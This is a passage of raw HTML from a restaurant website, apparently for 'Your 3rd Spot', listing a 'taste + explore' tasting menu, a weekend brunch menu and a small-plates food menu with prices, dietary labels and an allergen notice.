data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="taste-and-explore_11" class="sie-taste-and-explore_11 se"><div class="se-t sie-taste-and-explore_11-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><i>Vegan, Vegetarian + GF Options Available</i></span><br></div></div><div data-sid="taste-and-explore_12" class="sie-taste-and-explore_12 se"><div class="se-t sie-taste-and-explore_12-text st-m-paragraph st-d-subheading se-rc">add on (+$7 / dish)<br></div></div><div data-sid="taste-and-explore_13" class="sie-taste-and-explore_13 se"><div class="se-t sie-taste-and-explore_13-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;">Thai Beef Skewers&nbsp; (1)&nbsp;<br></span>Grilled Gulf Shrimp Toast<br></div></div><div data-sid="taste-and-explore_14" class="sie-taste-and-explore_14 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="0" data-d-rotatedheight="503" data-d-widthoffset="251.5" data-d-heightoffset="251.5" data-d-isround="false" data-d-rotation="90" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="503" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="251" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="251" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="taste-and-explore_15" class="sie-taste-and-explore_15 se"><h1 class="se-t sie-taste-and-explore_15-text st-m-subheading st-d-subheading se-rc">for 2 or more<br></h1></div><div data-sid="taste-and-explore_16" class="sie-taste-and-explore_16 se"><div class="se-t sie-taste-and-explore_16-text st-m-paragraph st-d-paragraph se-rc">Vegan Empanadas (VG)<br>Yum Avocado Tacos (V)<br></div></div><div data-sid="taste-and-explore_17" class="sie-taste-and-explore_17 se"><div class="se-t sie-taste-and-explore_17-text st-m-paragraph st-d-subheading se-rc"><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: 0.05em;">vegan/vegetarian substitutions</span></div></div><div data-sid="taste-and-explore_18" class="sie-taste-and-explore_18 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="415" data-d-rotatedheight="0" data-d-widthoffset="0" data-d-heightoffset="0" data-d-isround="false" data-d-rotation="0" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="415" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="taste-and-explore_19" class="sie-taste-and-explore_19 se"><div class="se-t sie-taste-and-explore_19-text st-m-paragraph st-d-subheading se-rc">taco time<br></div></div><div data-sid="taste-and-explore_20" class="sie-taste-and-explore_20 se"><div class="se-t sie-taste-and-explore_20-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;">Queso &amp; Guacamole<br></span>Papas Doradas<br>Braised Short Rib-Stuffed Piquillo Peppers<br>Char-Grilled Chicken Tacos<br>Crispy Pork Belly Tacos<br>Shrimp Tacos<br>Churro Beignets<br></div></div><div data-sid="taste-and-explore_21" class="sie-taste-and-explore_21 se"><div class="se-t sie-taste-and-explore_21-text st-m-paragraph st-d-subheading se-rc">add on (+$25)<br></div></div><div data-sid="taste-and-explore_22" class="sie-taste-and-explore_22 se"><div class="se-t sie-taste-and-explore_22-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;">Margarita Carafe for 2</span><br></div></div><div data-sid="taste-and-explore_23" class="sie-taste-and-explore_23 se"><h1 class="se-t sie-taste-and-explore_23-text st-m-subheading st-d-subheading se-rc">Choose Fan Favorites OR Taco Time<br></h1></div><div data-sid="taste-and-explore_24" class="sie-taste-and-explore_24 se"><div class="se-t sie-taste-and-explore_24-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><i>One Menu for entire Table</i></span><br></div></div><div data-sid="taste-and-explore_25" class="sie-taste-and-explore_25 se-bd se-bm se"><div class="se-simple"></div></div><div data-sid="taste-and-explore_26" class="sie-taste-and-explore_26 se"><h1 class="se-t sie-taste-and-explore_26-text st-m-subheading st-d-subheading se-rc">or<br></h1></div><div data-sid="taste-and-explore_27" class="sie-taste-and-explore_27 se"><div class="se-t sie-taste-and-explore_27-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><i>Separate from your Entry and Experiences Pass cost.</i></span><br></div></div></div></div></div><div id="brunch-taste-and-explore" data-bid="brunch-taste-and-explore" class="sb sib-brunch-taste-and-explore"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="brunch-taste-and-explore_0" class="sie-brunch-taste-and-explore_0 se"><h2 class="se-t sie-brunch-taste-and-explore_0-text st-m-heading st-d-heading se-rc">taste + explore</h2></div><div data-sid="brunch-taste-and-explore_1" class="sie-brunch-taste-and-explore_1 se"><h1 class="se-t sie-brunch-taste-and-explore_1-text st-m-subheading st-d-subheading se-rc">Brunch<br></h1></div><div data-sid="brunch-taste-and-explore_2" class="sie-brunch-taste-and-explore_2 se"><h1 class="se-t sie-brunch-taste-and-explore_2-text st-m-subheading st-d-subheading se-rc">$20/per guest<br></h1></div><div data-sid="brunch-taste-and-explore_3" class="sie-brunch-taste-and-explore_3 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="0" data-d-rotatedheight="318" data-d-widthoffset="159" data-d-heightoffset="159" data-d-isround="false" data-d-rotation="90" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="318" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="brunch-taste-and-explore_5" class="sie-brunch-taste-and-explore_5 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="1003" data-d-rotatedheight="0" data-d-widthoffset="0" data-d-heightoffset="0" data-d-isround="false" data-d-rotation="0" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="1003" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="287" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="287" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="brunch-taste-and-explore_8" class="sie-brunch-taste-and-explore_8 se"><div class="se-t sie-brunch-taste-and-explore_8-text st-m-paragraph st-d-subheading se-rc">1st course<br></div></div><div data-sid="brunch-taste-and-explore_9" class="sie-brunch-taste-and-explore_9 se"><div class="se-t sie-brunch-taste-and-explore_9-text st-m-paragraph st-d-subheading se-rc">2nd course<br></div></div><div data-sid="brunch-taste-and-explore_10" class="sie-brunch-taste-and-explore_10 se"><div class="se-t sie-brunch-taste-and-explore_10-text st-m-paragraph st-d-paragraph se-rc"><b>Papas Bravas<br></b>Crispy Twice Cooked Potatoes with a Garlicky Comte Cheese Fondue, Japanese Togarashi Spice and Chive<br></div></div><div data-sid="brunch-taste-and-explore_11" class="sie-brunch-taste-and-explore_11 se"><div class="se-t sie-brunch-taste-and-explore_11-text st-m-paragraph st-d-paragraph se-rc"><b>Breakfast Tacos<br></b>Crispy Pork Belly Breakfast Taco with Soft Scrambled Egg, Queso Cotija, Caramelized Onions, Salsa Roja &amp; Cilantro<br><i>(Substitute Yum Avocado Tacos <b>V</b>)</i><br></div></div><div data-sid="brunch-taste-and-explore_12" class="sie-brunch-taste-and-explore_12 se"><div class="se-t sie-brunch-taste-and-explore_12-text st-m-paragraph st-d-subheading se-rc">chef's dessert<br></div></div><div data-sid="brunch-taste-and-explore_13" class="sie-brunch-taste-and-explore_13 se"><div class="se-t sie-brunch-taste-and-explore_13-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><b>New Orleans-Style Beignets</b></span><br></div></div><div data-sid="brunch-taste-and-explore_14" class="sie-brunch-taste-and-explore_14 se"><div class="se-t sie-brunch-taste-and-explore_14-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><i>Vegan, Vegetarian + GF Options Available</i></span><br></div></div><div data-sid="brunch-taste-and-explore_15" class="sie-brunch-taste-and-explore_15 se"><p class="se-t sie-brunch-taste-and-explore_15-text st-m-paragraph st-d-paragraph se-rc">For 2 or More <br>Saturday + Sunday until 5pm</p></div><div data-sid="brunch-taste-and-explore_16" class="sie-brunch-taste-and-explore_16 se"><div class="se-t sie-brunch-taste-and-explore_16-text st-m-paragraph st-d-subheading se-rc">3rd course<br></div></div><div data-sid="brunch-taste-and-explore_17" class="sie-brunch-taste-and-explore_17 se"><div class="se-t sie-brunch-taste-and-explore_17-text st-m-paragraph st-d-paragraph se-rc"><b>Chicken &amp; Waffles Sliders<br></b>Pimiento Cheese, Buttermilk Chicken, Waffle and Whipped Honey Butter<br></div></div></div></div></div><div id="reserve-your-spot" data-bid="reserve-your-spot" class="sb sib-reserve-your-spot"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="reserve-your-spot_0" class="sie-reserve-your-spot_0 se-bd se-bm se"><div class="se-simple"></div></div><a href="https://www.sevenrooms.com/experiences/your3rdspot/dining-gaming-weekend-9341709965" target="_blank" class="sie-reserve-your-spot_1 se" data-sid="reserve-your-spot_1"><p class="se-t sie-reserve-your-spot_1-text st-m-paragraph st-d-paragraph"><b>reserve your spot for taste + explore</b><br></p></a></div></div></div><div id="food-intro" data-bid="food-intro" class="sb sib-food-intro"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="food-intro_0" class="sie-food-intro_0 se"><p class="se-t sie-food-intro_0-text st-m-paragraph st-d-paragraph se-rc">Our entire menu is made up of small plates created to be shared and to prompt great conversation and unmistakable togetherness.<br><br></p></div><div data-sid="food-intro_1" class="sie-food-intro_1 se"><p class="se-t sie-food-intro_1-text st-m-paragraph st-d-paragraph se-rc">We suggest 2-3 dishes each to be shared!&nbsp;<br></p></div></div></div></div><div id="menu" data-bid="menu" class="sb sib-menu"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="menu_11" class="sie-menu_11 se"><p class="se-t sie-menu_11-text st-m-paragraph st-d-paragraph se-rc"><b>V </b>= Vegetarian&nbsp; &nbsp; <b>VG</b> = Vegan&nbsp; &nbsp;<b>GF</b> = Gluten Free<br></p></div><div data-sid="menu_12" class="sie-menu_12 se"><h2 class="se-t sie-menu_12-text st-m-paragraph st-d-paragraph se-rc">Y3S Menu items are meant to be shared. <br>We encourage you to explore the flavors and try something new!</h2></div><div data-sid="menu_13" class="sie-menu_13 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="584" data-d-rotatedheight="0" data-d-widthoffset="1" data-d-heightoffset="0" data-d-isround="true" data-d-rotation="0" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="586" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="0" data-m-rotatedheight="819" data-m-widthoffset="410.5" data-m-heightoffset="409.5" data-m-isround="true" data-m-rotation="90" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="821" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="menu_14" class="sie-menu_14 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="584" data-d-rotatedheight="0" data-d-widthoffset="1" data-d-heightoffset="0" data-d-isround="true" data-d-rotation="0" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="586" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="0" data-m-rotatedheight="819" data-m-widthoffset="410.5" data-m-heightoffset="409.5" data-m-isround="true" data-m-rotation="90" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="821" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><a href="/taste-explore" target="_self" class="sie-menu_15 se" data-sid="menu_15"><p class="se-t sie-menu_15-text st-m-paragraph st-d-paragraph">&nbsp;= Taste + Explore Menu Item<br></p></a><div data-sid="menu_16" class="sie-menu_16 se"><div style="width:100%;height:100%" data-img="menu_16" class="se-img se-gr slzy"></div></div><div data-sid="menu_17" class="sie-menu_17 se"><h1 class="se-t sie-menu_17-text st-m-subheading st-d-subheading se-rc">food menu<br></h1></div><div data-sid="menu_18" class="sie-menu_18 se"><p class="se-t sie-menu_18-text st-m-paragraph st-d-paragraph se-rc"><b>V </b>= Vegetarian&nbsp; &nbsp; <b>VG</b> = Vegan&nbsp; &nbsp;<b>GF</b> = Gluten Free<br></p></div><a href="/taste-explore" target="_self" class="sie-menu_19 se" data-sid="menu_19"><p class="se-t sie-menu_19-text st-m-paragraph st-d-paragraph">&nbsp;= Taste + Explore Menu Item<br></p></a><div data-sid="menu_20" class="sie-menu_20 se"><div style="width:100%;height:100%" data-img="menu_20" class="se-img se-gr slzy"></div></div><div data-sid="menu_21" class="sie-menu_21 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="511" data-d-rotatedheight="0" data-d-widthoffset="1" data-d-heightoffset="0" data-d-isround="true" data-d-rotation="0" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="513" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="149" data-m-rotatedheight="0" data-m-widthoffset="1" data-m-heightoffset="0" data-m-isround="true" data-m-rotation="0" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="151" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="menu_22" class="sie-menu_22 se"><p class="se-t sie-menu_22-text st-m-paragraph st-d-paragraph se-rc">The following major food allergens are used as ingredients: milk, egg, fish, crustacean shellfish, tree nuts, wheat, peanuts, soybeans and sesame. Please notify team for more information about these ingredients.</p></div><div data-sid="menu_23" class="sie-menu_23 se"><h3 class="se-t sie-menu_23-text st-m-heading st-d-heading se-rc">Table Talk</h3></div><div data-sid="menu_24" class="sie-menu_24 se"><p class="se-t sie-menu_24-text st-m-paragraph st-d-paragraph se-rc">Kimchi Fried Rice*</p></div><div data-sid="menu_25" class="sie-menu_25 se"><p class="se-t sie-menu_25-text st-m-paragraph st-d-paragraph se-rc">Pork Belly, Jasmine Rice, Caramelized Onions, Shallot Confit, Yum Yum Sauce, Toasted Sesame Seeds, Scallions $17<br></p></div><div data-sid="menu_26" class="sie-menu_26 se"><p class="se-t sie-menu_26-text st-m-paragraph st-d-paragraph se-rc">Spicy Chicken Sausage Flatbread*</p></div><div data-sid="menu_27" class="sie-menu_27 se"><p class="se-t sie-menu_27-text st-m-paragraph st-d-paragraph se-rc">Chicken Thigh, Fontina, Caramelized Onions, Preserved Lemon, Calabrian Chilies, Fennel, Garlic Confit, Apple, Parmesan, Honey&nbsp; $13&nbsp;<b>(GF Option)<br>33% OFF for <a href="/membership" target="_blank">Y3S Members</a></b><br></p></div><div data-sid="menu_28" class="sie-menu_28 se"><h3 class="se-t sie-menu_28-text st-m-heading st-d-heading se-rc">First Bites</h3></div><div data-sid="menu_29" class="sie-menu_29 se"><p class="se-t sie-menu_29-text st-m-paragraph st-d-paragraph se-rc">Vegetable Tempura</p></div><div data-sid="menu_30" class="sie-menu_30 se"><p class="se-t sie-menu_30-text st-m-paragraph st-d-paragraph se-rc">Spicy Tuna Crispy Rice*</p></div><div data-sid="menu_31" class="sie-menu_31 se"><p class="se-t sie-menu_31-text st-m-paragraph st-d-paragraph se-rc">Yellowfin Tuna, Sriracha Mayo, Sushi Rice, Kabayaki Sauce, Serrano Pepper, Cilantro, Sesame Seeds $16 (5 Each)&nbsp;<br></p></div><div data-sid="menu_32" class="sie-menu_32 se"><p class="se-t sie-menu_32-text st-m-paragraph st-d-paragraph se-rc">Nashville Hot Popcorn Chicken*</p></div><div data-sid="menu_33" class="sie-menu_33 se"><p class="se-t sie-menu_33-text st-m-paragraph st-d-paragraph se-rc">Chicken Breast, Nashville Hot Dry Rub, Buttermilk Ranch, Pickles&nbsp; $14<br></p></div><div data-sid="menu_34" class="sie-menu_34 se"><p class="se-t sie-menu_34-text st-m-paragraph st-d-paragraph se-rc">Char-Grilled Chicken Tacos*</p></div><div data-sid="menu_35" class="sie-menu_35 se"><p class="se-t sie-menu_35-text st-m-paragraph st-d-paragraph se-rc">Corn Tortillas, Cholula Butter, Salsa Roja, Vidalia Onion, Jalapeño, Green Cabbage, Radish, Red Onion, Cilantro (2) $11&nbsp;&nbsp;<b>(GF)<br>33% OFF for <a href="/membership" target="_blank">Y3S Members</a>&nbsp;</b><br></p></div><div data-sid="menu_36" class="sie-menu_36 se"><p class="se-t sie-menu_36-text st-m-paragraph st-d-paragraph se-rc">Burger Slider*</p></div><div data-sid="menu_37" class="sie-menu_37 se"><p class="se-t sie-menu_37-text st-m-paragraph st-d-paragraph se-rc">Pat Lafrieda Beef, Gouda, Agrodolce Onions, Pork Belly, Garlic Aioli $18<br></p></div><div data-sid="menu_38" class="sie-menu_38 se"><p class="se-t sie-menu_38-text st-m-paragraph st-d-paragraph se-rc"><i>A portion of every sale goes to</i></p></div><div data-sid="menu_39" class="sie-menu_39 se"><p class="se-t sie-menu_39-text st-m-paragraph st-d-paragraph se-rc">Eggplant, Broccoli Crowns, Sweet Potatoes with Yum Yum sauce&nbsp; $9&nbsp;<b> (V)<br>33% OFF for <a href="/membership" target="_blank">Y3S Members</a>&nbsp;</b><br></p></div><div data-sid="menu_40" class="sie-menu_40 se"><p class="se-t sie-menu_40-text st-m-paragraph st-d-paragraph se-rc">Thai Beef Skewers*</p></div><div data-sid="menu_41" class="sie-menu_41 se"><p class="se-t sie-menu_41-text st-m-paragraph st-d-paragraph se-rc">Thai sauce, Kabayaki, Spicy Togarashi, Scallions&nbsp; $19<br></p></div><div data-sid="menu_42" class="sie-menu_42 se"><p class="se-t sie-menu_42-text st-m-paragraph st-d-paragraph se-rc">Vegan Empanadas</p></div><div data-sid="menu_43" class="sie-menu_43 se"><p class="se-t sie-menu_43-text st-m-paragraph st-d-paragraph se-rc">Impossible Meat, Tomatillo Salsa Verde with Tomatillos, Black Beans, Vegan Mozzarella, Vidalia Onion, Jalapeño, Cilantro, Lime (3 each) $11&nbsp;&nbsp;<b>(VG)</b><br></p></div><div data-sid="menu_44" class="sie-menu_44 se"><p class="se-t sie-menu_44-text st-m-paragraph st-d-paragraph se-rc">Papas Bravas</p></div><div data-sid="menu_45" class="sie-menu_45 se"><p class="se-t sie-menu_45-text st-m-paragraph st-d-paragraph se-rc">Russet Potatoes, Parmesan Cream, Green Onions, Smoked Paprika, Garlic&nbsp; $9 (V)<br><b>33% OFF for <a href="/membership" target="_self">Y3S Members&nbsp;</a></b><br></p></div><div data-sid="menu_46" class="sie-menu_46 se"><p class="se-t sie-menu_46-text st-m-paragraph st-d-paragraph se-rc">Spiced Aleppo Hummus</p></div><div data-sid="menu_47" class="sie-menu_47 se"><p class="se-t sie-menu_47-text st-m-paragraph st-d-paragraph se-rc">Hummus, Roasted Red Peppers, Pine Nuts, Paprika Oil, Sesame Seeds, Aleppo Pepper, Garlic Confit, Zaatar, Flatbread&nbsp; $11&nbsp;&nbsp;<b>(VG)</b><br></p></div><div data-sid="menu_48" class="sie-menu_48 se"><p class="se-t sie-menu_48-text st-m-paragraph st-d-paragraph se-rc">Crispy Buttermilk Chicken and Waffle Sando*</p></div><div data-sid="menu_49" class="sie-menu_49 se"><p class="se-t sie-menu_49-text st-m-paragraph st-d-paragraph se-rc">Chicken Breast, Pimento Cheese, Whipped Honey Butter $14<br></p></div><div data-sid="menu_50" class="sie-menu_50 se"><p class="se-t sie-menu_50-text st-m-paragraph st-d-paragraph se-rc"><i><b>Available Friday - Sunday</b></i><br></p></div><div data-sid="menu_51" class="sie-menu_51 se"><div style="width:100%;height:100%" data-img="menu_51" class="se-img se-gr slzy"></div></div><div data-sid="menu_52" class="sie-menu_52 se"><div style="width:100%;height:100%" data-img="menu_52" class="se-img se-gr slzy"></div></div><div data-sid="menu_53" class="sie-menu_53 se"><div style="width:100%;height:100%" data-img="menu_53" class="se-img se-gr slzy"></div></div><div data-sid="menu_54" class="sie-menu_54 se"><div style="width:100%;height:100%" data-img="menu_54" class="se-img se-gr slzy"></div></div><div data-sid="menu_55" class="sie-menu_55 se"><p class="se-t sie-menu_55-text st-m-paragraph st-d-paragraph se-rc">Roni Sicilian Pizza Square&nbsp;<br><br></p></div><div data-sid="menu_56" class="sie-menu_56 se"><p class="se-t sie-menu_56-text st-m-paragraph st-d-paragraph se-rc">Focaccia, Pepperoni, Marinara Sauce, Fresh Mozzarella, Parmesan, Fresh Basil $15<br><i>Without Pepperoni $12.50 (V)</i><br><br></p></div><div data-sid="menu_57" class="sie-menu_57 se"><div style="width:100%;height:100%" data-img="menu_57" class="se-img se-gr slzy"></div></div><div data-sid="menu_58" class="sie-menu_58 se"><p class="se-t sie-menu_58-text st-m-paragraph st-d-paragraph se-rc">Grilled Gulf Shrimp Toast*</p></div><div data-sid="menu_59" class="sie-menu_59 se"><p class="se-t sie-menu_59-text st-m-paragraph st-d-paragraph se-rc">Calabrian Chili Butter Cream Sauce, Capers,  Shallots, Garlic, Lemon, Basil, Chives, Sourdough (4 Shrimp)&nbsp; $15<br><b>33% OFF for<a href="/membership" target="_blank"> Y3S Members&nbsp;</a></b><br></p></div><div data-sid="menu_60" class="sie-menu_60 se"><p class="se-t sie-menu_60-text st-m-paragraph st-d-paragraph se-rc">Mushroom Flatbread</p></div><div data-sid="menu_61" class="sie-menu_61 se"><p class="se-t sie-menu_61-text st-m-paragraph st-d-paragraph se-rc">Shiitake Mushrooms, Fresh Mozzarella, Crème Fraîche, Red Onion Agrodolce, Oregano, Crushed Red Pepper, Chives&nbsp; $11 <b>(V)<br>33% OFF for <a href="/membership" target="_blank">Y3S Members</a>&nbsp;</b><br></p></div><div data-sid="menu_62" class="sie-menu_62 se"><div style="width:100%;height:100%" data-img="menu_62" class="se-img se-gr slzy"></div></div><div data-sid="menu_63" class="sie-menu_63 se"><p class="se-t sie-menu_63-text st-m-paragraph st-d-paragraph se-rc">Yum Avocado Tacos</p></div><div data-sid="menu_64" class="sie-menu_64 se"><p class="se-t sie-menu_64-text st-m-paragraph st-d-paragraph se-rc">Panko-Coated Avocado, El Milagro Corn Tortillas, Green Cabbage, Radish, Yum Yum Sauce, Cilantro, Tajín&nbsp; $9&nbsp;<b>(V)</b><br></p></div><div data-sid="menu_65" class="sie-menu_65 se"><p class="se-t sie-menu_65-text st-m-paragraph st-d-paragraph se-rc">Braised Short Rib-Stuffed Piquillo Peppers*</p></div><div data-sid="menu_66" class="sie-menu_66 se"><p class="se-t sie-menu_66-text st-m-paragraph st-d-paragraph se-rc">Fontina Cheese, Yellow Onions, Carrots, Garlic, Tomato, Cabernet, Beef Jus, Parsley&nbsp; $12<br></p></div><div data-sid="menu_67" class="sie-menu_67 se"><h3 class="se-t sie-menu_67-text st-m-heading st-d-heading se-rc">From the Coast</h3></div><div data-sid="menu_68" class="sie-menu_68 se"><h3 class="se-t sie-menu_68-text st-m-heading st-d-heading se-rc">Folded, Stacked &amp; Stretched</h3></div><div data-sid="menu_69" class="sie-menu_69 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="511" data-d-rotatedheight="0" data-d-widthoffset="1" data-d-heightoffset="0" data-d-isround="true" data-d-rotation="0" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="513" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="147" data-m-rotatedheight="0" data-m-widthoffset="1" data-m-heightoffset="0" data-m-isround="true" data-m-rotation="0" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="149" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="menu_70" class="sie-menu_70 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="0" data-d-rotatedheight="1232" data-d-widthoffset="617" data-d-heightoffset="616" data-d-isround="true" data-d-rotation="90" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="1234" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="146" data-m-rotatedheight="0" data-m-widthoffset="1" data-m-heightoffset="0" data-m-isround="true" data-m-rotation="0" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="148" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="menu_71" class="sie-menu_71 se"><svg class="se-line"><line  data-d-strokelinecap="round" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="568" data-d-rotatedheight="0" data-d-widthoffset="1" data-d-heightoffset="0" data-d-isround="true" data-d-rotation="0" data-d-roundedsolid="true" data-d-dotted="false" data-d-length="570" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="round" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="147" data-m-rotatedheight="0" data-m-widthoffset="1" data-m-heightoffset="0" data-m-isround="true" data-m-rotation="0" data-m-roundedsolid="true" data-m-dotted="false" data-m-length="149" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="menu_72" class="sie-menu_72 se"><div style="width:100%;height:100%" data-img="menu_72" class="se-img se-gr slzy"></div></div><div data-sid="menu_73" class="sie-menu_73 se"><div style="width:100%;height:100%" data-img="menu_73" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/m7b8-gr9SRO5i1787pGIJg/129455/gk_logotype.png" class="se-img" alt="" title="GK_Logotype"/></noscript></div><div data-sid="menu_74" class="sie-menu_74 se"><p class="se-t sie-menu_74-text st-m-paragraph st-d-paragraph se-rc">Bacon Wrapped Dates</p></div><div data-sid="menu_75" class="sie-menu_75 se"><p class="se-t sie-menu_75-text st-m-paragraph st-d-paragraph se-rc">Medjool Dates, Goat Cheese, Peaches, Smoked Peach Puree, Dijon Mustard, Marcona Almonds, Balsamic Glaze&nbsp; $7<br></p></div><div data-sid="menu_76" class="sie-menu_76 se"><p class="se-t sie-menu_76-text st-m-paragraph st-d-paragraph se-rc">Char Grilled Oysters*</p></div><div data-sid="menu_77" class="sie-menu_77 se"><p class="se-t sie-menu_77-text st-m-paragraph st-d-paragraph se-rc">Cajun Butter, Crab Meat, Parmesan, Garlic, Pickling Spice, Lemon&nbsp; $18 (4 Per Order)&nbsp;<br></p></div><div data-sid="menu_78" class="sie-menu_78 se"><p class="se-t sie-menu_78-text st-m-paragraph st-d-paragraph se-rc">Lobster Rangoons*</p></div><div data-sid="menu_79" class="sie-menu_79 se"><p class="se-t sie-menu_79-text st-m-paragraph 